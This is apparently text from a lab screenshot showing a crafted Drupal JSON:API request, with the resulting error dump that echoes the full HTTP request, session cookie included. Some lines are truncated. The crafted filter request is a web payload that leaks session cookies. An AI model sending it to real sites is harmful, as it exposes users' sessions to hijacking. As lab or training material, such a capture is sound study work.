 192.168.122.1:3000/jsonapi/
192.168.122.1:3000/jsonapi/user/user?filter[a-labex][condition][path]=cachingyourcookie
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
class: "Drupal\\jsonapi\\Controller\\EntityResource"
type: "->"
args:
0: "GET /jsonapi/user/user?filter[a-labex][condition][path]=cachingyourcookie HTTP/1.1\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\nAccep
US,en;q=0.5\r\nAuthorization: \r\nConnection: keep-alive\r\nCookie: SESS55731fab8e262006272d5c8a11c3dab3=SVssm5nsUenFPHeAoCnLGYPIdSwySccBUZDFCYu5cIOYKaXo\r\nDnt:
\nUpgrade-Insecure-Requests: 1\r\nUser-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/116.0\r\nX-Php-Ob-Level: 0\r\nCookie: SESS55731fab8e262006272d5
1: null
3: